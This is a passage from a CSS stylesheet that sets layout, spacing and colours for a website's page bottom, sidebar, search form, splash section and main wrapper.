	padding: 15px 0 15px 0;
}

#page-bottom ul li.first {
	padding-top: 0;
	border-top: 0;
}

#page-bottom-content {
	width: 665px;
	float: left;
}

#page-bottom-sidebar {
	width: 200px;
	margin: 0 0 0 690px;
}

#search input.form-submit {
	margin-left: 1em;
	color: #FFFFFF;
	padding: 10px;
	background: #2FACAC;
	border: 0;
}

#search input.form-text {
	border: solid 1px #8F8F8F;
	padding: 10px;
}

#sidebar {
	width: 200px;
	padding: 0;
	margin: 0 0 0 690px;
}

#splash {
	margin: 0 0 0 0;
	height: 250px;
	position: relative;
	padding: 45px 45px 10px 45px;
	width: 890px;
}

#splash .pic {
	padding: 9px;
}

#wrapper {
	position: relative;
	width: 980px;
	margin: 75px auto 0 auto;
	background: #FFFFFF;
}
</file>
